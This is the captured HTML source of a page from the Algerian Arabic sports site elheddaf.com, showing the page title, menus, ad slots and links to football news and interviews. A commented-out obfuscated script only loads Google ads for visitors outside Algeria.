

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdn.elheddaf.com/service/caricature?service%2Fcaricature=&c=1321&page=7
body_size: 24294
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" xml:lang="ar">
	<head>
		<title>الجزائر تكتوي بنار التهاون وعدم الرغبة في الفوز</title>
		<meta name="description" content="" />
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta property="og:title" content="الجزائر تكتوي بنار التهاون وعدم الرغبة في الفوز" />
		<meta property="og:description" content="" />
		<meta property="og:type" content="Caricature" />
				<meta property="og:site_name" content="http://www.elheddaf.com"/>

		<meta name="author" content="Kreo" />
		<meta name="owner" content="contact@elheddaf.com" />
		<meta name="subject" content="الأخبار الرياضية, كرة القدم" />
		<meta name="rating" content="الأخبار الرياضية, كرة القدم" />
		<meta name="description" content="" />
		<meta name="abstract" content="" />
		<meta name="keywords" content="Caricature" />
		<meta name="revisit-after" content="1 DAYS" />
		<meta name="language" content="AR" />
		<meta name="copyright" content="ELHEDDAF" />
		<meta name="robots" content="All,Index,Follow" />

		<link rel="stylesheet" type="text/css" href="/themes/frontend/style/blueprint/print.css" media="print"/>
		<link rel="stylesheet" type="text/css" href="/themes/frontend/style/blueprint/screen.css" media="screen"/>
		<link rel="stylesheet" type="text/css" href="/themes/frontend/style/main.css" media="screen"/>
		<link rel="SHORTCUT ICON" type="image/x-icon" href="/themes/frontend/images/css-images/favicon.ico"/>
		<!--[if IE 6]>
	    <link type="text/css" rel="stylesheet" href="/themes/frontend/style/blueprint/ie.css" media="screen"/> 
	    <![endif]-->
	
        <!--- medcom -->
        <!--<script>
        var _0xddf5=["\x68\x74\x74\x70\x73\x3A\x2F\x2F\x67\x65\x74\x2E\x67\x65\x6F\x6A\x73\x2E\x69\x6F\x2F\x76\x31\x2F\x69\x70\x2F\x63\x6F\x75\x6E\x74\x72\x79\x2E\x6A\x73\x6F\x6E","\x6A\x73\x6F\x6E","\x63\x6F\x75\x6E\x74\x72\x79","\x44\x5A","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x61\x67\x65\x61\x64\x32\x2E\x67\x6F\x6F\x67\x6C\x65\x73\x79\x6E\x64\x69\x63\x61\x74\x69\x6F\x6E\x2E\x63\x6F\x6D\x2F\x70\x61\x67\x65\x61\x64\x2F\x6A\x73\x2F\x61\x64\x73\x62\x79\x67\x6F\x6F\x67\x6C\x65\x2E\x6A\x73","\x61\x73\x79\x6E\x63","\x61\x64\x43\x6C\x69\x65\x6E\x74","\x64\x61\x74\x61\x73\x65\x74","\x63\x61\x2D\x70\x75\x62\x2D\x37\x38\x32\x34\x31\x30\x37\x33\x33\x32\x33\x39\x39\x38\x32\x36","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];async function geoip(){const _0x3047x2= await fetch(_0xddf5[0]);const _0x3047x3= await _0x3047x2[_0xddf5[1]]();const _0x3047x4=_0x3047x3[_0xddf5[2]];if(_0x3047x3[_0xddf5[2]]!= _0xddf5[3]){const _0x3047x5=document[_0xddf5[5]](_0xddf5[4]);_0x3047x5[_0xddf5[6]]= _0xddf5[7];_0x3047x5[_0xddf5[8]]= true;_0x3047x5[_0xddf5[10]][_0xddf5[9]]= _0xddf5[11];document[_0xddf5[14]](_0xddf5[13])[0][_0xddf5[12]](_0x3047x5)}}geoip()
        </script>-->
        <!-- *<script async src="//cmp.optad360.io/items/c4a1c2f1-e0b6-491a-a589-7fd39224e58d.min.js"></script>
        <script async src="//get.optad360.io/sf/263179a9-8915-45ce-bcf8-e48f6a649ba1/plugin.min.js"></script>-->
        
        
        <!-- elheddaf-tags-akcelo -->
        <!-- *<script async src="https://ads.sportslocalmedia.com/slm.prebid.elheddaf.js"></script>-->
        
        <style>
            .akcelo-wrapper {
                display: grid;
                place-items: center;
                grid-template-columns: 1fr;
                text-align: center;
                position: relative;
                overflow: hidden;
            }
            .akcelo-wrapper.akcelo-wrapper-label:before {
                content: attr(data-ad-text);
                color: #777777;
                font-size: 11px;
                text-align: center;
                position: absolute;
                width: 100%;
                top: 2px;
            }
            .akcelo-wrapper.akcelo-wrapper-label {
                box-sizing: content-box;
                padding: 20px 0 0;
            }
            .akcelo-placeholder:not(.akcelo-loaded) {
                background-color: #f9f9f9;
                background-clip: content-box;
            }
            .akcelo-placeholder:not(.akcelo-loaded)::after {
                border: 1px solid #696969;
                border-radius: 2px;
                color: #696969;
                content: attr(data-placeholder-text);
                font-size: 11px;
                line-height: 1;
                padding: 3px 4px 1px;
                position: absolute;
                background-color: transparent;
                font-family: Arial,sans-serif;
            }
            .akcelo-video > div:first-child {
                width: 100%;
                position: absolute;
                top: 0;
                bottom: 0;
                left: 0;
                right: 0
            }
            .akcelo-video.akcelo-wrapper-label > div:first-child {
                top: 20px;
            }
            @media (pointer:coarse) {
                .akcelo-wrapper.akcelo-desktop {
                    display: none;
                }
            }
            @media (pointer:fine) {
                .akcelo-wrapper.akcelo-mobile {
                    display: none;
                }
            }
        </style>        
        <!-- elheddaf-tags-akcelo -->        

	</head>
	<body>

		<div id="top_pub">
<!--<iframe id='a4c0f490' name='a4c0f490' src='//ads.elheddaf.com/www/delivery/afr.php?zoneid=1&amp;cb=INSERT_RANDOM_NUMBER_HERE' frameborder='0' scrolling='no' width='728' height='90'><a href='//ads.elheddaf.com/www/delivery/ck.php?n=a4c36d51&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='//ads.elheddaf.com/www/delivery/avw.php?zoneid=1&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a4c36d51' border='0' alt='' /></a></iframe>-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7824107332399826"
     data-ad-slot="6255051440"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>			
		</div>
		<div class="container pages">
			<div id="core_page">
				
				<!--<div class="valpha"><img src="/themes/frontend/images/valpha.png" alt="Version Alpha" width="79" height="79"></div>-->

<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) 
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.quantcast.com'
    .concat('/choice/', 'p-28X2_wm_Aew', '/', host, '/choice.js?tag_version=V2');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V2' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>-->
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->


<div style="position: fixed;height: 79px;width: 79px;top: 0px;left: 0px;z-index: 10;"><img src="/themes/frontend/images/gaza.png"  width="79" height="79"></div>
<div id="header">
	<div id="top_navigation">
        <div id="vlag">
            <span class="span">-</span>        
            <a class="active" href="http://www.elheddaf.com" title="الإصدار العربي">ع</a>
            <span>|&nbsp;<a href="http://www.lebuteur.com" title="Version Française"  target="_blank">FR</a></span>
        </div>    
		<ul>
			<li><a href="/">الرئيسية</a></li>
			<li><a class="makeDefault" href="#">إجعلنا صفحتك الرئيسية</a></li>
			<li><a class="bookmark"  href="#">أضف إلى المفضلات</a></li>
			<li><a href="http://feeds.feedburner.com/GalerieArtciles" target="_blank">خدمة RSS</a></li>
			<li><a href="/static/contact">اتصل بنا</a></li>
			<li class="no_bord"><a href="/service/jobs">وظائف شاغرة</a></li>
		</ul>
		<div id="date"><strong>الاثنين 19 يناير 2026  14:59</strong></div>
	<div class="clear"></div>
	</div>
	<a href="/" id="logo"><img src="/themes/frontend/images/css-images/logo.png"/></a>
	<div id="research">
		<span class="picto"></span>
		 <form id="formSearch" method="post">
            <input id="btn_type"/>                            
            <input type="text" name="text" id="text_type" value="بحث مخصص"  autocomplete="off"/>
        </form>
	</div>
		<div id="meteo" dir="ltr">
  <ul>
    <li id="drop">
      <div id="meteo_toggle">
      <div><strong id="city" class="voir"></strong><span class="voir picto"></span></div>
          <ul>
            <li id="cc">الجزائر</li>
            <li>عنابة</li>
            <li>سطيف</li>
            <li>قسنطينة</li>
            <li>تيزي وزو</li>
            <li>غرداية</li>
          </ul>
    </div>
      <div class="clear"></div>
    </li>
    <li id="down">
      <div id="meteo_ctn">
      <img id="big_picto" src="">
      <h3><b id="temp_c"></b>° C | <b id="weather"></b></h3>
      <span id="hum">الرطوبة : &nbsp;</span><span id="relative_humidity"></span></div>
    </li>
  </ul>
</div>

 
 
 
 	
						  
						  
							
	<div class="clear"></div>
	<div id="main_nav">
	<ul class="right_area">
		<li>
			<div id="home" class="menu_item current no_bord">
				<a href="/"><span class="picto"></span></a>
			</div>
		</li>
		<li>
			<div class="menu_item"><a class="dropdown" href="#">الأخبار</a></div>
			<div class="menu_content">
				<div class="links">
					<ul>
						<li><strong>مؤشر المقالة</strong></li>
											<li><a href="/article/index?cat=78"><span class="it"></span>فيروس كورونا</a></li>
											<li><a href="/article/index?cat=74"><span class="it"></span>ألعاب الفيديو</a></li>
											<li><a href="/article/index?cat=73"><span class="it"></span>استفتاءات الهداف</a></li>
											<li><a href="/article/index?cat=72"><span class="it"></span>مسابقة الهداف </a></li>
											<li><a href="/article/index?cat=69"><span class="it"></span>الألعاب الآسيوية</a></li>
											<li><a href="/article/index?cat=68"><span class="it"></span>عالم السيارات</a></li>
											<li><a href="/article/index?cat=67"><span class="it"></span>كأس العالم</a></li>
											<li><a href="/article/index?cat=66"><span class="it"></span>الكرة الذهبية </a></li>
											<li><a href="/article/index?cat=64"><span class="it"></span>إسلاميات</a></li>
											<li><a href="/article/index?cat=63"><span class="it"></span>متفرقات</a></li>
										</ul>
					<ul>
											<li><a href="/article/index?cat=52"><span class="it"></span>ميديا</a></li>
											<li><a href="/article/index?cat=51"><span class="it"></span>أسرار النجوم</a></li>
											<li><a href="/article/index?cat=45"><span class="it"></span>الدوري الأوروبي</a></li>
											<li><a href="/article/index?cat=42"><span class="it"></span>دوري أبطال أوروبا</a></li>
											<li><a href="/article/index?cat=35"><span class="it"></span>المحترفون</a></li>
											<li><a href="/article/index?cat=31"><span class="it"></span>كأس إفريقيا</a></li>
											<li><a href="/article/index?cat=30"><span class="it"></span>الكرة العربية </a></li>
											<li><a href="/article/index?cat=29"><span class="it"></span>الكرة الدولية</a></li>
											<li><a href="/article/index?cat=28"><span class="it"></span>المنتخب الوطني </a></li>
											<li><a href="/article/index?cat=26"><span class="it"></span>الكرة الجزائرية</a></li>
										</ul>
					
				</div>
				
				<div id="mini_post">
										</div>
				
				<div id="last_news">
					<h3>آخر الأخبار</h3>
					<a href="/flash/index" class="item_link"><span class="picto"></span><strong>القائمة</strong></a>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-البرنامج-الكروي-ليوم-السبت-25-أكتوبر-2025-الدوري-الجزائري،-البوندسليغا،-ودوري-أبطال-إفريقيا-التوقيت-والقنوات-71cf5.jpg"/>
						<div class="time"><strong>11:56</strong><span>- 2025/10/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A7%D9%84%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%A7%D9%84%D9%83%D8%B1%D9%88%D9%8A-%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%B3%D8%A8%D8%AA-25-%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1-2025-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A-%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A%D8%8C-%D8%A7%D9%84%D8%A8%D9%88%D9%86%D8%AF%D8%B3%D9%84%D9%8A%D8%BA%D8%A7%D8%8C-%D9%88%D8%AF%D9%88%D8%B1%D9%8A-%D8%A3%D8%A8%D8%B7%D8%A7%D9%84-%D8%A5%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7-%D8%A7%D9%84%D8%AA%D9%88%D9%82%D9%8A%D8%AA-%D9%88%D8%A7%D9%84%D9%82%D9%86%D9%88%D8%A7%D8%AA&id=158644">البرنامج الكروي ليوم السبت 25 أكتوبر 2025: الدوري الجزائري، البوندسليغا، ودوري أبطال إفريقيا – التوقيت والقنوات</a></p>
					</div>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-بن-سبعيني-يصاب-مجددا-ويغيب-أمام-دورتموند-43c28.jpg"/>
						<div class="time"><strong>12:02</strong><span>- 2021/09/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A8%D9%86-%D8%B3%D8%A8%D8%B9%D9%8A%D9%86%D9%8A-%D9%8A%D8%B5%D8%A7%D8%A8-%D9%85%D8%AC%D8%AF%D8%AF%D8%A7-%D9%88%D9%8A%D8%BA%D9%8A%D8%A8-%D8%A3%D9%85%D8%A7%D9%85-%D8%AF%D9%88%D8%B1%D8%AA%D9%85%D9%88%D9%86%D8%AF&id=158641">بن سبعيني يصاب مجددا ويغيب أمام دورتموند</a></p>
					</div>
										<div id="foot_last_news" dir="ltr">
						<ul>
							<li><a href="http://feeds.feedburner.com/GalerieArtciles" id="rss" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.int" id="phone" class="picto"></a></li>
							<li><a href="https://plus.google.com/112667530222852358587/posts" id="gplus" class="picto"></a></li>
							<li><a href="https://twitter.com/ElheddafJournal" id="twit" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.officiel" id="faceb" class="picto"></a></li>
						</ul>
						<p >Retrouvez le meilleur de notre communauté</p>
					</div>
				</div>
			</div>
		</li>
		<li>
			<div class="menu_item"><a class="dropdown" href="#">الحوارات</a></div>
			<div class="menu_content">
				<div id="posts">
					<ul>
												<li  >
							<img height="53px" width="88px" src="//cdn.elheddaf.com/data/images/interview/thumbs/thumb_7583مهدي-بوجمعة-في-حوار-مع-الهدّاف-أنتظر-جوازي-الجزائري-واختياري-اللعب-للجزائر-كان-واضحا-دائما-75657.jpg"/>
							<span class="time">10:56 | 2022-6-12</span>
							<p><a href="/interview/detail?titre=%D9%85%D9%87%D8%AF%D9%8A-%D8%A8%D9%88%D8%AC%D9%85%D8%B9%D8%A9-%D9%81%D9%8A-%D8%AD%D9%88%D8%A7%D8%B1-%D9%85%D8%B9-%D8%A7%D9%84%D9%87%D8%AF%D9%91%D8%A7%D9%81-%D8%A3%D9%86%D8%AA%D8%B8%D8%B1-%D8%AC%D9%88%D8%A7%D8%B2%D9%8A-%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A-%D9%88%D8%A7%D8%AE%D8%AA%D9%8A%D8%A7%D8%B1%D9%8A-%D8%A7%D9%84%D9%84%D8%B9%D8%A8-%D9%84%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1-%D9%83%D8%A7%D9%86-%D9%88%D8%A7%D8%B6%D8%AD%D8%A7-%D8%AF%D8%A7%D8%A6%D9%85%D8%A7&id=7583">
								مهدي بوجمعة في حوار مع "الهدّاف": "أنتظر جوازي الجزائري واختياري اللعب للجزائر كان واضحا دائما"							</a></p>
						</li>
												<li  >
							<img height="53px" width="88px" src="//cdn.elheddaf.com/data/images/interview/thumbs/thumb_دولور-لقد-تأقلمت-سريعا-مع-نيس-1683c.jpg"/>
							<span class="time">14:15 | 2021-2-21</span>
							<p><a href="/interview/detail?titre=%D8%AF%D9%88%D9%84%D9%88%D8%B1-%D9%84%D9%82%D8%AF-%D8%AA%D8%A3%D9%82%D9%84%D9%85%D8%AA-%D8%B3%D8%B1%D9%8A%D8%B9%D8%A7-%D9%85%D8%B9-%D9%86%D9%8A%D8%B3&id=7582">
								 دولور: "لقد تأقلمت سريعا مع نيس"							</a></p>
						</li>
												<li class="no_bord" >
							<img height="53px" width="88px" src="//cdn.elheddaf.com/data/images/interview/thumbs/thumb_7580ميسي-إنها-النهاية-ومازلت-لا-أستوعب-ما-يحدث-238ac.jpg"/>
							<span class="time">12:42 | 2021-1-09</span>
							<p><a href="/interview/detail?titre=%D9%85%D9%8A%D8%B3%D9%8A-%D8%A5%D9%86%D9%87%D8%A7-%D8%A7%D9%84%D9%86%D9%87%D8%A7%D9%8A%D8%A9-%D9%88%D9%85%D8%A7%D8%B2%D9%84%D8%AA-%D9%84%D8%A7-%D8%A3%D8%B3%D8%AA%D9%88%D8%B9%D8%A8-%D9%85%D8%A7-%D9%8A%D8%AD%D8%AF%D8%AB&id=7580">
								ميسي:"إنها النهاية ومازلت لا أستوعب ما يحدث"							</a></p>
						</li>
											</ul>
					<div id="foot_posts">
						<a href="/interview/index"><span class="picto"></span>مشاهدة قائمة الحوارات</a>
					</div>
				</div>
				
				<div id="mini_post">
										</div>
				
				<div id="last_news">
					<h3>آخر الأخبار</h3>
					<a href="/flash/index" class="item_link"><span class="picto"></span><strong>القائمة</strong></a>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-البرنامج-الكروي-ليوم-السبت-25-أكتوبر-2025-الدوري-الجزائري،-البوندسليغا،-ودوري-أبطال-إفريقيا-التوقيت-والقنوات-71cf5.jpg"/>
						<div class="time"><strong>11:56</strong><span>- 2025/10/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A7%D9%84%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%A7%D9%84%D9%83%D8%B1%D9%88%D9%8A-%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%B3%D8%A8%D8%AA-25-%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1-2025-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A-%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A%D8%8C-%D8%A7%D9%84%D8%A8%D9%88%D9%86%D8%AF%D8%B3%D9%84%D9%8A%D8%BA%D8%A7%D8%8C-%D9%88%D8%AF%D9%88%D8%B1%D9%8A-%D8%A3%D8%A8%D8%B7%D8%A7%D9%84-%D8%A5%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7-%D8%A7%D9%84%D8%AA%D9%88%D9%82%D9%8A%D8%AA-%D9%88%D8%A7%D9%84%D9%82%D9%86%D9%88%D8%A7%D8%AA&id=158644">البرنامج الكروي ليوم السبت 25 أكتوبر 2025: الدوري الجزائري، البوندسليغا، ودوري أبطال إفريقيا – التوقيت والقنوات</a></p>
					</div>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-بن-سبعيني-يصاب-مجددا-ويغيب-أمام-دورتموند-43c28.jpg"/>
						<div class="time"><strong>12:02</strong><span>- 2021/09/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A8%D9%86-%D8%B3%D8%A8%D8%B9%D9%8A%D9%86%D9%8A-%D9%8A%D8%B5%D8%A7%D8%A8-%D9%85%D8%AC%D8%AF%D8%AF%D8%A7-%D9%88%D9%8A%D8%BA%D9%8A%D8%A8-%D8%A3%D9%85%D8%A7%D9%85-%D8%AF%D9%88%D8%B1%D8%AA%D9%85%D9%88%D9%86%D8%AF&id=158641">بن سبعيني يصاب مجددا ويغيب أمام دورتموند</a></p>
					</div>
										<div id="foot_last_news" dir="ltr">
						<ul>
							<li><a href="http://feeds.feedburner.com/GalerieArtciles" id="rss" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.int" id="phone" class="picto"></a></li>
							<li><a href="https://plus.google.com/112667530222852358587/posts" id="gplus" class="picto"></a></li>
							<li><a href="https://twitter.com/ElheddafJournal" id="twit" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.officiel" id="faceb" class="picto"></a></li>
						</ul>
						<p >Retrouvez le meilleur de notre communauté</p>
					</div>
				</div>
			</div>
		</li>
		<li>
			<div class="menu_item"><a class="dropdown" href="#">الأعمدة</a></div>
			<div class="menu_content">
				<div id="auteurs">
					<ul>
												<li >
							<img height="68px" src="//cdn.elheddaf.com/data/images/chroniqueur/thumbs/الهداف.jpg"/>
							<h3>الهداف</h3>
							 <a href="/chronique/detail?titre=%D9%85%D9%8A%D8%B3%D9%8A-%D9%8A%D8%B9%D8%A8%D8%AF-%D8%B7%D8%B1%D9%8A%D9%82-%D8%AE%D8%B1%D9%88%D8%AC-%D8%A8%D9%88%D9%83%D9%8A%D8%AA%D9%8A%D9%86%D9%8A%D9%88-%D9%85%D9%86-%D8%A8%D8%A7%D8%B1%D9%8A%D8%B3&id=841">ميسي يعبد طريق خروج بوكيتينيو من باريس</a>
						</li>
												<li >
							<img height="68px" src="//cdn.elheddaf.com/data/images/chroniqueur/thumbs/الهداف.jpg"/>
							<h3>الهداف</h3>
							 <a href="/chronique/detail?titre=%D9%85%D9%8A%D8%B3%D9%8A-%D9%8A%D8%A8%D8%B1%D8%A6-%D9%84%D8%A7%D8%A8%D9%88%D8%B1%D8%AA%D8%A7&id=839">ميسي يبرئ لابورتا !</a>
						</li>
												<li class="no_bord">
							<img height="68px" src="//cdn.elheddaf.com/data/images/chroniqueur/thumbs/الهداف.jpg"/>
							<h3>الهداف</h3>
							 <a href="/chronique/detail?titre=%D9%85%D9%8A%D8%B3%D9%8A-%D9%8A%D8%B1%D8%AA%D8%A7%D8%AD-%D9%88%D9%8A%D8%B1%D9%8A%D8%AD-%D8%A8%D8%B1%D8%B4%D9%84%D9%88%D9%86%D8%A9&id=838">ميسي يرتاح ويريح برشلونة</a>
						</li>
											</ul>
				</div>
				
				<div id="mini_post">
										</div>
				
				<div id="last_news">
					<h3>آخر الأخبار</h3>
					<a href="/flash/index" class="item_link"><span class="picto"></span><strong>القائمة</strong></a>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-البرنامج-الكروي-ليوم-السبت-25-أكتوبر-2025-الدوري-الجزائري،-البوندسليغا،-ودوري-أبطال-إفريقيا-التوقيت-والقنوات-71cf5.jpg"/>
						<div class="time"><strong>11:56</strong><span>- 2025/10/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A7%D9%84%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%A7%D9%84%D9%83%D8%B1%D9%88%D9%8A-%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%B3%D8%A8%D8%AA-25-%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1-2025-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A-%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A%D8%8C-%D8%A7%D9%84%D8%A8%D9%88%D9%86%D8%AF%D8%B3%D9%84%D9%8A%D8%BA%D8%A7%D8%8C-%D9%88%D8%AF%D9%88%D8%B1%D9%8A-%D8%A3%D8%A8%D8%B7%D8%A7%D9%84-%D8%A5%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7-%D8%A7%D9%84%D8%AA%D9%88%D9%82%D9%8A%D8%AA-%D9%88%D8%A7%D9%84%D9%82%D9%86%D9%88%D8%A7%D8%AA&id=158644">البرنامج الكروي ليوم السبت 25 أكتوبر 2025: الدوري الجزائري، البوندسليغا، ودوري أبطال إفريقيا – التوقيت والقنوات</a></p>
					</div>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-بن-سبعيني-يصاب-مجددا-ويغيب-أمام-دورتموند-43c28.jpg"/>
						<div class="time"><strong>12:02</strong><span>- 2021/09/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A8%D9%86-%D8%B3%D8%A8%D8%B9%D9%8A%D9%86%D9%8A-%D9%8A%D8%B5%D8%A7%D8%A8-%D9%85%D8%AC%D8%AF%D8%AF%D8%A7-%D9%88%D9%8A%D8%BA%D9%8A%D8%A8-%D8%A3%D9%85%D8%A7%D9%85-%D8%AF%D9%88%D8%B1%D8%AA%D9%85%D9%88%D9%86%D8%AF&id=158641">بن سبعيني يصاب مجددا ويغيب أمام دورتموند</a></p>
					</div>
